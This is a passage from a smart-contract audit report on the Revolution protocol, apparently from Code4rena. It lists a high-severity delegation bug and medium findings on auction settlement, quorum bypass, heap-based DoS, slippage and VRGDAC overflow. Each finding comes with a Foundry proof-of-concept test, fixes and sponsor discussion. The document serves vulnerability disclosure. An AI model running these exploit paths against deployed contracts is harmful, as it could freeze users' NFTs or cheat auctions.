It means that _moveDelegateVotes can be called several times in a row with parameters (account, 0, _getVotingUnits(account)). In other words, if user delegates to address(0), he will be able to do it several times in a row as from will be different than to in _moveDelegateVotes and the function will subtract his amount of votes from his $._delegateCheckpoints every time.

It may seem that a user X who delegates to address(0) multiple times will only harm himself, but it’s not true as someone else can delegate to him and each time he delegates to 0, his original voting power will be subtracted from his $._delegateCheckpoints, making it 0 or some small, value. If a user Y who delegated to X wants to redelegate to someone else or transfer his tokens, _moveDelegateVotes will revert with integer underflow as it will try to subtract Y’s votes from $._delegateCheckpoints[X], but it will already be either a small number or even 0 meaning that Y will be unable to transfer his tokens or redelegate.

Impact

Victims of the exploit presented above will neither be able to transfer their NFTs (the same would be true for NontransferableERC20Votes, but it’s not transferable by design) nor to even redelegate back to themselves or to any other address.

While it can be argued that users will only delegate to users they trust, I argue that the issue is of High severity because of the following reasons:

- Possibility of delegating is implemented in the code and it’s expected to be used.

- Every user who uses it risks the loss of access to all his NFTs and to redelegating his votes.

- Even when delegatees are trusted, it still shouldn’t be possible for them to block redelegating and blocking access to NFTs of their delegators; if delegators stop trusting delegatees, they should have a possibility to redelegate back, let alone to have access to their own NFTs, which is not the case in the current implementation.

- The attack is not costly for the attacker as he doesn’t have to lose any tokens - for instance, if he has

1NFT and the victim who delegates to him has10, he can delegate toaddress(0)10times and then transfer his NFT to a different address - it will still block his victim and the attacker wouldn’t lose anything.

Proof of Concept

Please put the following test into the Voting.t.sol file and run it. It shows how a victim loses access to all his votes and all his NFTs just by delegating to someone:

function testBlockingOfTransferAndRedelegating() public

{

address user = address(0x1234);

address attacker = address(0x4321);

vm.stopPrank();

// create 3 random pieces

createDefaultArtPiece();

createDefaultArtPiece();

createDefaultArtPiece();

// transfer 2 pieces to normal user and 1 to the attacker

vm.startPrank(address(auction));

erc721Token.mint();

erc721Token.transferFrom(address(auction), user, 0);

erc721Token.mint();

erc721Token.transferFrom(address(auction), user, 1);

erc721Token.mint();

erc721Token.transferFrom(address(auction), attacker, 2);

vm.stopPrank();

// user delegates his votes to attacker

vm.prank(user);

erc721Token.delegate(attacker);

// attacker delegates to address(0) multiple times, blocking user from redelegating

vm.prank(attacker);

erc721Token.delegate(address(0));

vm.prank(attacker);

erc721Token.delegate(address(0));

// now, user cannot redelegate

vm.prank(user);

vm.expectRevert();

erc721Token.delegate(user);

// attacker transfer his only NFT to an address controlled by himself

// he doesn't lose anything, but he still trapped victim's votes and NFTs

vm.prank(attacker);

erc721Token.transferFrom(attacker, address(0x43214321), 2);

// user cannot transfer any of his NTFs either

vm.prank(user);

vm.expectRevert();

erc721Token.transferFrom(user, address(0x1234567890), 0);

}Tools Used

VS Code

Recommended Mitigation Steps

Do not allow users to delegate to address(0).

rocketman-21 (Revolution) confirmed and commented:

This is valid, major find thank you so much.

Proposed fix here: https://github.com/collectivexyz/revolution-protocol/commit/ef2a492e93e683f5d9d8c77cbcf3622bb936522a

Warden has shown how assets can be permanently frozen.

Medium Risk Findings (14)

[M-01] Bidder can use donations to get VerbsToken from auction that already ended

Submitted by jnforja, also found by 0x175, McToady, mahdirostami, MrPotatoMagic, mojito_auditor, deth, 0xDING99YA, TermoHash, _eperezok, 0xCiphky, ktg, and imare (1, 2)

- Token will be auctioned off without following the intended rules resulting in an unfair auction.

- Loss of funds for Creators and AuctionHouse owner.

Proof of Concept

For this attack to be possible it’s necessary that the following happens in the shown order:

- Attacker created a bid.

AuctionHouse::reservePriceis increased to a value superior to the already placed bid.- No new bid is created after

AuctionHouse::reservePriceis called and the auction ends. - Attacker donates through

selfdestructtoAuctionHousethe minimum necessary to haveaddress(AuctionHouse).balancebe greater or equal toAuctionHouse::reservePrice. - Auction is settled.

- Attacker will get the token and creators and AuctionHouse owner will be paid less than expected since their pay will be computed based on

_auction.amountwhich is lower than the setreservePrice.

To execute the following code copy paste it into AuctionSettling.t.sol

function testCircumventsMostCreateBidRestrictionsThroughDonationAndReducesTokenPayments() public {

createDefaultArtPiece();

auction.unpause();

uint256 balanceBefore = address(dao).balance;

uint256 bidAmount = auction.reservePrice();

uint256 reservePriceIncrease = 0.1 ether;

address bidder = address(11);

vm.deal(bidder, bidAmount + reservePriceIncrease);

vm.startPrank(bidder);

auction.createBid{ value: bidAmount }(0, bidder); // Assuming first auction's verbId is 0

vm.stopPrank();

vm.startPrank(auction.owner());

// After setting new ReservePrice current bid won't be enough to win the auction

auction.setReservePrice(auction.reservePrice() + reservePriceIncrease);

assertGt(auction.reservePrice(), bidAmount);

vm.stopPrank();

vm.warp(block.timestamp + auction.duration()); // Fast forward time to end the auction

vm.startPrank(bidder);

ContractDonatesEthThroughSelfdestruct donor = new ContractDonatesEthThroughSelfdestruct{value: reservePriceIncrease}();

donor.donate(payable(address(auction)));

auction.settleCurrentAndCreateNewAuction();

//Through donation bidder was able to get the token even though the auction had already ended.

assertEq(erc721Token.ownerOf(0), bidder);

//Since payments are calculated using _auction.amount all the involved parties will get

//less than they would if reservePrice had been respected.

//Code below shows payments were calculated based on bidAmount which is less than the reservePrice.

uint256 balanceAfter = address(dao).balance;

uint256 creatorRate = auction.creatorRateBps();

uint256 entropyRate = auction.entropyRateBps();

//calculate fee

uint256 amountToOwner = (bidAmount * (10_000 - (creatorRate * entropyRate) / 10_000)) / 10_000;

//amount spent on governance

uint256 etherToSpendOnGovernanceTotal = (bidAmount * creatorRate) /

10_000 -

(bidAmount * (entropyRate * creatorRate)) /

10_000 /

10_000;

uint256 feeAmount = erc20TokenEmitter.computeTotalReward(etherToSpendOnGovernanceTotal);

assertEq(

balanceAfter - balanceBefore,

amountToOwner - feeAmount

);

}

Contract ContractDonatesEthThroughSelfdestruct {

constructor() payable {}

function donate(address payable target) public {

selfdestruct(target);

}

}Recommended Mitigation Steps

Execute the following diff at AuctionHouse::_settleAuction :

- if (address(this).balance < reservePrice) {

+ if (_auction.amount < reservePrice) {rocketman-21 (Revolution) confirmed and commented: Ideally the DAO would wait to update the reserve price to line up with the start of a new auction, to ensure some bids will come in. Your call ultimately @0xTheC0der I implemented the fix in any case.

Thanks for the input!

Ideally the DAO would wait to update the reserve price to line up with the start of a new auction

It’s reasonable to assume that this is not always the case, therefore this group of issues remains valid.

The root cause is the change of parameters mid-auction, while the usage of selfdestruct is “just” a very impactful attack path.

Note: See full discussion here.

[M-02] Violation of ERC-721 Standard in VerbsToken:tokenURI Implementation

Submitted by pep7siup, also found by shaka, imare (1, 2), hals, XDZIBECX, ZanyBonzy, _eperezok, and Ocean_Sky

The VerbsToken contract deviates from the ERC-721 standard, specifically in the tokenURI implementation. According to the standard, the tokenURI method must revert if a non-existent tokenId is passed. In the VerbsToken contract, this requirement was overlooked, leading to a violation of the EIP-721 specification and breaking the invariants declared in the protocol’s README.

Proof of Concept

The responsibility for checking whether a token exists may be argued to be placed on the descriptor. However, the core VerbsToken contract, which is expected to adhere to the invariant stated in the Protocol’s README, does not follow the specification.

// File: README.md

414:## EIP conformity

415:

416:- [VerbsToken](https://github.com/code-423n4/2023-12-revolutionprotocol/blob/main/packages/revolution/src/VerbsToken.sol): Should comply with `ERC721`Note: the original NounsToken contract, which VerbsToken was forked from, did implement the tokenURI function properly.

Recommended Mitigation Steps

It is recommended to strictly adopt the implementation from the original NounsToken contract to ensure compliance with the ERC-721 standard.

function tokenURI(uint256 tokenId) public view override returns (string memory) {

+ require(_exists(tokenId));

return descriptor.tokenURI(tokenId, artPieces[tokenId].metadata);

}References

- EIP-721 Standard

- Code 423n4 Finding - Caviar

- Code 423n4 Finding - OpenDollar

- NounsToken Contract Implementation

I felt obliged to award with Medium severity due to precedent EIP-721 tokenUri cases (see https://github.com/code-423n4/2023-12-revolutionprotocol-findings/issues/511#issuecomment-1883512625, one judged by Alex).

This should be discussed during the next SC round.

[M-03] CultureIndex.sol#dropTopVotedPiece() - Malicious user can manipulate topVotedPiece to DoS the whole CultureIndex and AuctionHouse

Submitted by deth, also found by deth, roland, peanuts (1, 2, 3), Aamir, pontifex, 0xHelium, Pechenite, pep7siup, AkshaySrivastav, ast3ros, ayden, 00xSEV, 0xCiphky (1, 2), King_, Tricko (1, 2), fnanni, ABAIKUNANBAEV, y4y, SpicyMeatball, ke1caM, ptsanev, mahdirostami, bart1e, and rvierdiiev

CultureIndex is responsible for the creation, voting and dropping (auctioning off) art pieces.

Let’s focus on dropTopVotedPiece . The function is used by the AuctionHouse to take the top voted art piece, drop it and auction it off.

function dropTopVotedPiece() public nonReentrant returns (ArtPiece memory) {

require(msg.sender == dropperAdmin, "Only dropper can drop pieces");

ICultureIndex.ArtPiece memory piece = getTopVotedPiece();

require(totalVoteWeights[piece.pieceId] >= piece.quorumVotes, "Does not meet quorum votes to be dropped.");

//set the piece as dropped

pieces[piece.pieceId].isDropped = true;

//slither-disable-next-line unused-return

maxHeap.extractMax();

emit PieceDropped(piece.pieceId, msg.sender);

return pieces[piece.pieceId];

}Notice how the top voted piece is retrieved and then we check if totalVoteWeight > quorumVotes . This is used to check if the piece has reached it’s quorum, which is cached during creation.

newPiece.pieceId = pieceId;

newPiece.totalVotesSupply = _calculateVoteWeight(

erc20VotingToken.totalSupply(),

erc721VotingToken.totalSupply()

);

newPiece.totalERC20Supply = erc20VotingToken.totalSupply();

newPiece.metadata = metadata;

newPiece.sponsor = msg.sender;

newPiece.creationBlock = block.number

newPiece.quorumVotes = (quorumVotesBPS * newPiece.totalVotesSupply) / 10_000;Notice that for quorumVotes we use the erc20VotingToken.totalSupply , erc721VotingToken.totalSupply and quorumVotesBPS.

Knowing all this, a malicious user can do the following to break dropTopVotedPiece under certain conditions.

He will call ERC20TokenEmitter#buyToken to buy the voting token, which in turn will inflate the erc20VotingToken.totalSupply , which will also increase the newPiece.quorumVotes .

After this he will create a new bogus art piece and its quorum votes will be inflated (We are assuming that no one wants to vote for the art piece as it’s a bogus/fake art piece).

He will then vote for his new piece, making it the top voted piece, but the piece won’t reach it’s quorum so it cannot be dropped.

At this point one of the following can occur:

- Users will wait for a new piece to be created and become top voted, dropped and auctioned off. The protocol might work normally at this point, but once the bogus/fake piece becomes top voted again, it still can’t be dropped. If the quorum for the fake piece isn’t reached, it can never be dropped, meaning that all pieces that have less votes than it and are eligible to be dropped (they reached their quorum) can never be reached, since the fake piece can technically stay there forever.

- Users will be forced to vote for the bogus/fake piece in order to push it over it’s quorum so it can be dropped. Obviously this isn’t ideal as it requires to persuade users to spend gas to vote for something that they don’t want to, just so the protocol can continue working correctly. After the bogus piece gets dropped it needs to go into an auction, which has a

durationso users will also have to wait for the auction to terminate, get settled and then the protocol can continue normally, which will waste time and increase the duration of the DoS. - Users that voted for a piece that is eligible to be dropped, but doesn’t have more votes than the fake piece, will be forced to create a new piece and start voting on all over again. This isn’t ideal, as the

quorumVotesfor the piece will be different and it isn’t even sure that the new piece will be accepted under the new market conditions.

All 3 of the scenarios are bad for the normal execution of the protocol and especially under scenario 1, can leave pieces to just rot, as they can never be reached.

Note that the malicious user that does the attack, doesn’t lose any funds, as he is just paying to buy the voting token, also the attack scenario can happen on it’s own naturally, without the use of buyToken , but it will still lead to 1 of the 3 followup scenarios.

This scenario can happen naturally, without anyone being malicious and the attack doesn’t rely on the fact that anyone can call buyToken , it just makes it easier.

The sponsor has stated that in the future there will contracts that interface with buyToken , so even if access control is added to the function, it still won’t fix the issue.

this is somewhat expected, but i’m not sure if it throws off the economics of the system, but ideally most people are interfacing with buyToken through the AuctionHouse, commerce contracts, or minting contracts, not buying directly.

Proof of Concept

Create a folder inside revolution/test called CustomTests , create a new file called CustomTests.t.sol , paste the following inside and run forge test --mt testTopVotedPieceCantReachQuorum -vvvv.

// SPDX-License-Identifier: MIT

pragma solidity ^0.8.22;

import "forge-std/console.sol";

import { Test } from "forge-std/Test.sol";

import { unsafeWadDiv } from "../../src/libs/SignedWadMath.sol";

import { ERC20TokenEmitter } from "../../src/ERC20TokenEmitter.sol";

import { IERC20TokenEmitter } from "../../src/interfaces/IERC20TokenEmitter.sol";

import { NontransferableERC20Votes } from "../../src/NontransferableERC20Votes.sol";

import { RevolutionProtocolRewards } from "@collectivexyz/protocol-rewards/src/RevolutionProtocolRewards.sol";

import { wadDiv } from "../../src/libs/SignedWadMath.sol";

import { IRevolutionBuilder } from "../../src/interfaces/IRevolutionBuilder.sol";

import { RevolutionBuilderTest } from "../RevolutionBuilder.t.sol";

import { INontransferableERC20Votes } from "../../src/interfaces/INontransferableERC20Votes.sol";

import { ERC1967Proxy } from "../../src/libs/proxy/ERC1967Proxy.sol";

import { IERC20 } from "@openzeppelin/contracts/token/ERC20/IERC20.sol";

import { CultureIndex } from "../../src/CultureIndex.sol";

import { ICultureIndex } from "../../src/interfaces/ICultureIndex.sol";

contract ERC20TokenEmitterTest is RevolutionBuilderTest {

event Log(string, uint);

// 1,000 tokens per day is the target emission

uint256 tokensPerTimeUnit = 1_000;

uint256 expectedVolume = tokensPerTimeUnit * 1e18;

string public tokenNamePrefix = "Vrb";

function setUp() public override {

super.setUp();

super.setMockParams();

super.setERC721TokenParams("Mock", "MOCK", "https://example.com/token/", tokenNamePrefix);

int256 oneFullTokenTargetPrice = 1 ether;

int256 priceDecayPercent = 1e18 / 10;

super.setERC20TokenEmitterParams(

oneFullTokenTargetPrice,

priceDecayPercent,

int256(1e18 * tokensPerTimeUnit),

creatorsAddress

);

super.deployMock();

vm.deal(address(0), 100000 ether);

}

function testTopVotedPieceCantReachQuorum() public {

// Setup no fees for the creator for simplicity of the test and the values

vm.startPrank(erc20TokenEmitter.owner());

erc20TokenEmitter.setCreatorsAddress(address(1));

erc20TokenEmitter.setCreatorRateBps(0);

erc20TokenEmitter.setEntropyRateBps(0);

vm.stopPrank();

// Set quorumVotesBps to 6000 (60%)

vm.prank(cultureIndex.owner());

cultureIndex._setQuorumVotesBPS(6000);

// Setup Alice, Bob and Charlie

address alice = address(9);

vm.deal(alice, 100000 ether);

address bob = address(10);

vm.deal(bob, 100000 ether);

address charlie = address(11);

vm.deal(charlie, 100000 ether);

// Bob buys tokens

address[] memory recipients = new address[](1);

recipients[0] = bob;

uint256[] memory bps = new uint256[](1);

bps[0] = 10_000;

vm.prank(bob);

erc20TokenEmitter.buyToken{ value: 10e18 }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

// Charlie buys tokens

recipients = new address[](1);

recipients[0] = charlie;

bps = new uint256[](1);

bps[0] = 10_000;

vm.prank(charlie);

erc20TokenEmitter.buyToken{ value: 10e18 }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

// Alice buys tokens

recipients = new address[](1);

recipients[0] = alice;

bps = new uint256[](1);

bps[0] = 10_000;

vm.prank(alice);

erc20TokenEmitter.buyToken{ value: 10e18 }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

vm.roll(block.number + 10);

// Bob creates a piece

vm.prank(bob);

uint256 bobsPiece = createDefaultArtPiece(bob);

vm.roll(block.number + 10);

// Bob votes for his piece

vm.prank(bob);

cultureIndex.vote(bobsPiece);

// Bob's piece is the top voted one

assertEq(cultureIndex.topVotedPieceId(), bobsPiece);

// Bobs piece hasn't passed it's quorum

ICultureIndex.ArtPiece memory piece = cultureIndex.getTopVotedPiece();

assertLt(cultureIndex.totalVoteWeights(piece.pieceId), piece.quorumVotes);

// Alice buys tokens again

recipients = new address[](1);

recipients[0] = alice;

bps = new uint256[](1);

bps[0] = 10_000;

vm.prank(alice);

erc20TokenEmitter.buyToken{ value: 15e18 }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

vm.roll(block.number + 1);

// Alice creates a piece

vm.prank(alice);

uint256 alicesPiece = createDefaultArtPiece(alice);

vm.roll(block.number + 1);

// Alice votes on her piece next block

// She votes enough to be the top voted piece, but not enough to pass her quorum

vm.prank(alice);

cultureIndex.vote(alicesPiece);

// Now Alice's piece is the top voted one

assertEq(cultureIndex.topVotedPieceId(), alicesPiece);

// Her piece is the top voted one, but hasn't reached her quorum

piece = cultureIndex.getTopVotedPiece();

assertLt(cultureIndex.totalVoteWeights(piece.pieceId), piece.quorumVotes);

assertEq(piece.pieceId, alicesPiece);

// Alice's piece cannot be dropped

vm.startPrank(cultureIndex.dropperAdmin());

vm.expectRevert();

cultureIndex.dropTopVotedPiece();

// At this point Alice's piece will stay top voted,

// Since Bob and Charlie don't want to vote on her art piece

// Even if they did, this way an unpopular art piece might be forced into

// being auctioned off in the AuctionHouse, which will DoS the users of the protocol for even longer

}

function createArtPiece(

string memory name,

string memory description,

ICultureIndex.MediaType mediaType,

string memory image,

string memory text,

string memory animationUrl,

address creatorAddress,

uint256 creatorBps

) internal returns (uint256) {

ICultureIndex.ArtPieceMetadata memory metadata = ICultureIndex.ArtPieceMetadata({

name: name,

description: description,

mediaType: mediaType,

image: image,

text: text,

animationUrl: animationUrl

});

ICultureIndex.CreatorBps[] memory creators = new ICultureIndex.CreatorBps[](1);

creators[0] = ICultureIndex.CreatorBps({ creator: creatorAddress, bps: creatorBps });

return cultureIndex.createPiece(metadata, creators);

}

function createDefaultArtPiece(address creator) public returns (uint256) {

return

createArtPiece(

"Mona Lisa",

"A masterpiece",

ICultureIndex.MediaType.IMAGE,

"ipfs://legends",

"",

"",

creator,

10000

);

}

}Tools Used

Foundry

Recommended Mitigation Steps

There isn’t a very elegant way to fix this, as this is how a Max Heap is supposed to function. One way is to add an admin function that can forcefully drop a piece from the Max Heap.

rocketman-21 (Revolution) acknowledged and commented:

One potential solution here is to let the DAO vote to axe the vote weight of malicious pieces that attempt to do this.

In any case, assuming most actors in the community are good, the artists can just garner more votes than the malicious piece to bypass this issue.

Imho we cannot rely on most community members acting in good faith 100% of the time to prevent this from happening, therefore I am leaning more towards

Mediumseverity since the protocol and good faith actors can be negatively impacted by this attack.Furthermore, there is currently no way to easily circumvent this problem.

rocketman-21 (Revolution) commented:

Right @0xTheC0der but it assumes malicious vote weight > the remaining vote weight of “good” active users > quorum.

It assumes these “good users” are unable to vote for a good piece to reach the top voted piece spot.

imo there could be some severe edge cases where voter apathy paired with a low quorum could make this possible, but with a sufficient active voting base and a solid quorum, I don’t think the assumption that a malicious user will always be able to have the largest amount of vote weight vs. everyone else actually holds up in a real world scenario?

if quorum is low and voter turnout is low that’s a different story.

It’s a balancing act - if the quorum is too high this can happen in any case. I think this is fair on second thought in some edge cases, just not sure how to fix.

osmanozdemir1 (Warden) commented:

Hi @0xTheC0der Thanks for judging this contest.

The explained scenario can be produced as PoC but it doesn’t realistic for an active protocol with tens/hundreds of users.

For this to happen:

- Fake art piece must be top voted.

- But it also must not reach the quorum.

- And other pieces must have less votes than the fake one, but also reach to the quorum.

Besides,

Note that the malicious user that does the attack, doesn’t lose any funds, as he is just paying to buy the voting token

This implies the attack is not costly but it is incorrect since the voting token is not transferable. The attacker can not sell or swap these tokens. “Just paying to buy voting token” is in fact a huge cost for the token that worths nothing in terms of money. Also it needs to be more than everyone else’s total voting power to actually perform this attack. If community can surpass the attacker’s fake token’s vote count, the attacker must create another fake art piece and must buy additional voting power.

Thanks everyone for their input!

I agree that the attack path is rather hand-wavy. However, the described problem can also occur naturally without an attacker.

See report:This scenario can happen naturally, without anyone being malicious and the attack doesn’t rely on the fact that anyone can call buyToken , it just makes it easier.

See sponsor:

It’s a balancing act - if the quorum is too high this can happen in any case. I think this is fair on second thought in some edge cases, just not sure how to fix

As the report also comes with a PoC (even though with an attacker) that proves that the protocol can be brought into this state, maintaining Medium severity seems appropriate.

[M-04] The quorumVotes can be bypassed

Submitted by ast3ros, also found by Pechenite, dimulski, peanuts, KupiaSec, cccz, mojito_auditor, deth, 0xG0P1, zhaojie, osmanozdemir1, and rvierdiiev

This vulnerability allows for the minting and auctioning of an art piece that has not met the required quorum. It enables malicious voters to influence outcomes with fewer votes than what is stipulated by the protocol. This undermines a key invariant of the protocol:

An art piece that has not met quorum cannot be dropped.Proof of Concept

The quorumVotes for an art piece are calculated at its creation as a fraction of the totalVotesSupply, which depends on the total supply of erc20VotingToken and erc721VotingToken:

(quorumVotesBPS * newPiece.totalVotesSupply) / 10_000.File: src/CultureIndex.sol

209: function createPiece(

210: ArtPieceMetadata calldata metadata,

211: CreatorBps[] calldata creatorArray

212: ) public returns (uint256) {

213: uint256 creatorArrayLength = validateCreatorsArray(creatorArray);

214:

215: // Validate the media type and associated data

216: validateMediaType(metadata);

217:

218: uint256 pieceId = _currentPieceId++;

219:

220: /// @dev Insert the new piece into the max heap

221: maxHeap.insert(pieceId, 0);

222:

223: ArtPiece storage newPiece = pieces[pieceId];

224:

225: newPiece.pieceId = pieceId;

226: newPiece.totalVotesSupply = _calculateVoteWeight(

227: erc20VotingToken.totalSupply(),

228: erc721VotingToken.totalSupply()

229: );

230: newPiece.totalERC20Supply = erc20VotingToken.totalSupply();

231: newPiece.metadata = metadata;

232: newPiece.sponsor = msg.sender;

233: newPiece.creationBlock = block.number;

234: newPiece.quorumVotes = (quorumVotesBPS * newPiece.totalVotesSupply) / 10_000;The totalVotesSupply is calculated using total supply of erc20VotingToken and erc721VotingToken at the time the piece is created. It intends to calculate all the voting power that can vote for this art piece.

File: src/CultureIndex.sol

284: function _calculateVoteWeight(uint256 erc20Balance, uint256 erc721Balance) internal view returns (uint256) {

285: return erc20Balance + (erc721Balance * erc721VotingTokenWeight * 1e18);

286: }The vulnerability arises because the totalVotesSupply is computed based on the token supplies at the time of art piece creation. However, due to the block-based clock mode in the vote checkpoint, the total supplies of erc20VotingToken and erc721VotingToken can increase within the same block, resulting in an underestimation of totalVotesSupply and consequently, quorumVotes.

File: src/base/VotesUpgradeable.sol

85: /**

86: * @dev Clock used for flagging checkpoints. Can be overridden to implement timestamp based

87: * checkpoints (and voting), in which case {CLOCK_MODE} should be overridden as well to match.

88: */

89: function clock() public view virtual returns (uint48) {

90: return Time.blockNumber();

91: }Possible attack scenarios include:

- A voter back-running the createPiece transaction and purchasing governance tokens in the same block, thereby artificially lowering the quorumVotes.

- A creator front-running a significant token purchase or auction settlement, leading to a similar underestimation of quorumVotes.

POC: This POC demonstrates the first case when a voter back-run the createPiece transaction to understate the totalVotesSupply and quorumVotes.

- Navigate to :

cd packages/revolution - Create a test file

test/BypassQuorum.t.sol - Execute

forge test -vvvvv --match-path test/BypassQuorum.t.sol --match-test testBypassquorumVotes

// SPDX-License-Identifier: MIT

pragma solidity 0.8.22;

import { Test } from "forge-std/Test.sol";

import {console} from "forge-std/console.sol";

import { AuctionHouseTest } from "./auction/AuctionHouse.t.sol";

import { IERC20TokenEmitter } from "../../src/interfaces/IERC20TokenEmitter.sol";

contract POCTest is AuctionHouseTest {

function testBypassquorumVotes() public {

uint256 verbId0 = createDefaultArtPiece();

(,,,,uint256 creationBlock ,uint256 quorumVotes,,uint256 totalVotesSupply)= cultureIndex.pieces(0);

console.log("creationBlock: ", creationBlock); // creationBlock: 1

console.log("quorumVotes: ", quorumVotes); // quorumVotes: 0

console.log("totalVotesSupply: ", totalVotesSupply); // totalVotesSupply: 0

// Voter back-run the createPiece transaction and buy vote tokens in the same block, the supply is not reflected in the piece info and the quorum is understated at 0

uint256 buyAmount = 100 ether;

vm.deal(address(21), buyAmount);

address[] memory recipients = new address[](1);

recipients[0] = address(1);

uint256[] memory bps = new uint256[](1);

bps[0] = 10_000;

vm.stopPrank();

vm.prank(address(21));

erc20TokenEmitter.buyToken{ value: buyAmount }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

console.log("Should be quorum: ", cultureIndex.quorumVotes()); // Should be quorum: 1940052234587701020

}

}Recommended Mitigation Steps

When the piece is created, only store the creationBlock. The quorum should not be stored. It should be calculated directly using VotesUpgradeable.getPastTotalSupply, this will return the value at the end of the corresponding block.

It ensures that quorumVotes accurately reflects the voting power at the end of the block in which the art piece was created, thereby mitigating the risk of quorum bypass through token supply manipulation within the same block.

function dropTopVotedPiece() public nonReentrant returns (ArtPiece memory) {

require(msg.sender == dropperAdmin, "Only dropper can drop pieces");

ICultureIndex.ArtPiece memory piece = getTopVotedPiece();

- require(totalVoteWeights[piece.pieceId] >= piece.quorumVotes, "Does not meet quorum votes to be dropped.");

+ uint256 totalVotesSupply = _calculateVoteWeight(

+ erc20VotingToken.getPastTotalSupply(piece.creationBlock),

+ erc721VotingToken.getPastTotalSupply(piece.creationBlock)

+ );

+ uint256 quorumVotes = (quorumVotesBPS * totalVotesSupply) / 10_000;

+ require(totalVoteWeights[piece.pieceId] >= quorumVotes, "Does not meet quorum votes to be dropped.");rocketman-21 (Revolution) confirmed

[M-05] Since buyToken function has no slippage checking, users can get less tokens than expected when they buy tokens directly

Submitted by deepplus, also found by Aymen0909, adeolu, passteque, jnforja, KupiaSec, Tricko, wangxx2026, zhaojie, 0xDING99YA, SadeeqXmosh, DanielArmstrong, SpicyMeatball, 0xmystery, Inference, and rvierdiiev

Users can buy NontransferableERC20Token by calling buyToken function directly. At that time, the expected amount of tokens they will receive is determined based on current supply and their paying ether amount. But, due to some transactions(such as settleAuction or another user’s buyToken) which is running in front of caller’s transaction, they can get less token than they expected.

Proof of Concept

The VRGDAC always exponentially increase the price of tokens if the supply is ahead of schedule. Therefore, if another transaction of buying token is frontrun against a user’s buying token transaction, the token price can arise than expected.

For instance, let’s assume that ERC20TokenEmitter is initialized with following params:

- target price: 1 ether

- decay percent: 10 %

- per time unit: 10 ether

To avoid complexity, we will assume that the supply of token so far is consistent with the schedule. When alice tries to buy token with 5 ether, expected amount is calculated by getTokenQuoteForEther(5 ether) and the value is about 4.87 ether.

However, if Bob’s transaction to buy tokens with 10 ether is executed before Alice, the real amount which Alice will receive is about 4.43 ether.

You can check result through following test:

function testBuyTokenWithoutSlippageCheck() public {

address alice = makeAddr("Alice");

address bob = makeAddr("Bob");

vm.deal(address(alice), 100000 ether);

vm.deal(address(bob), 100000 ether);

address[] memory recipients = new address[](1);

recipients[0] = address(1);

uint256[] memory bps = new uint256[](1);

bps[0] = 10_000;

// expected amount of minting token when alice calls buyToken

int256 expectedAmount = erc20TokenEmitter.getTokenQuoteForEther(5 ether);

vm.startPrank(bob);

// assume that bob calls buy token with 10 ether

erc20TokenEmitter.buyToken{ value: 10 ether }(

recipients,

bps,

IERC20TokenEmitter.ProtocolRewardAddresses({

builder: address(0),

purchaseReferral: address(0),

deployer: address(0)

})

);

vm.stopPrank();

vm.startPrank(alice);

// calculate the amount of tokens which alice will actually receive

int256 realAmount = erc20TokenEmitter.getTokenQuoteForEther(5 ether);

vm.stopPrank();

emit log_string("Expected Amount: ");

emit log_int(expectedAmount);

emit log_string("Real Amount: ");

emit log_int(realAmount);

assertLt(realAmount, expectedAmount, "Alice should receive less than expected if Bob frontrun buyToken");

}Therefore, Alice will get about 0.44 ether less tokens than expected since there is no any checking of slippage in buyToken function.

Tools Used

VS Code

Recommended Mitigation Steps

Add slippage checking to buyToken function. This slippage checking should be executed only when the user calls buyToken function directly. In other words, it should not be executed when settleAuction calls buyToken function.

rocketman-21 (Revolution) acknowledged and commented:

This is intended and a consequence of how the VRGDA functions, when people buy tokens the price goes up if it is ahead of schedule.

Not ideal UX, but not going to fix for now.

Even though the increasing price is intended, it’s state of the art to introduce a slippage parameter to protect users from receiving less than expected. Therefore, maintaining

Mediumseverity seems appropriate.

[M-06] ERC20TokenEmitter will not work after a certain period of time

Submitted by zhaojie, also found by jerseyjoewalcott

The timeSinceStart in the vrgdac.xToY function will revert over a certain value, resulting in the ERC20TokenEmitter#buyToken function always revert.

Proof of Concept

Initialize the VRGDAC using the parameters in the test code.

VRGDAC vrgdac = new VRGDAC(1 ether, 1e18 / 10, 1_000 * 1e18);The timeSinceStart is set to 394 days in the test code:

function testVRGDAC_time() public {

VRGDAC vrgdac = new VRGDAC(1 ether, 1e18 / 10, 1_000 * 1e18);

int256 x = vrgdac.yToX({

timeSinceStart: toDaysWadUnsafe(86400 * 400),

sold: 1000 ether,

amount: 1 ether

});

uint256 xx = uint256(x);

console.log(xx + 1);

console.log(xx / 1e18);

}Run the forge test -vvvv, console to output:

[FAIL. Reason: UNDEFINED] testVRGDAC_time() (gas: 554525)

Traces:

[106719] CounterTest::setUp()

├─ [49499] → new Counter@0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f

│ └─ ← 247 bytes of code

├─ [2390] Counter::setNumber(0)

│ └─ ← ()

└─ ← ()

[554525] CounterTest::testVRGDAC_time()

├─ [517512] → new VRGDAC@0x2e234DAe75C793f67A35089C9d99245E1C58470b

│ └─ ← 2578 bytes of code

├─ [3617] VRGDAC::yToX(400000000000000000000, 1000000000000000000000, 1000000000000000000) [staticcall]

│ └─ ← "UNDEFINED"

└─ ← "UNDEFINED"Changing the timeSinceStart to toDaysWadUnsafe(86400 * 365) will work.

When this function is used in ERC20TokenEmitter#buyToken, the timeSinceStart is: block.timestamp-startTime

function buyTokenQuote(uint256 amount) public view returns (int spentY) {

require(amount > 0, "Amount must be greater than 0");

return

vrgdac.xToY({

timeSinceStart: toDaysWadUnsafe(block.timestamp - startTime),

sold: emittedTokenWad,

amount: int(amount)

});

}startTime is set during the initialization of the ERC20TokenEmitter contract:

function initialize(

address _initialOwner,

address _erc20Token,

address _treasury,

address _vrgdac,

address _creatorsAddress

) external initializer {

.....

startTime = block.timestamp;

}In other words, if the ERC20TokenEmitter contract is deployed and initialized and becomes unavailable after 400 days(400 days is the test value, the actual value will be affected by other parameters), calling the buyToken function will always revert.

Tools Used

VScode

Recommended Mitigation Steps

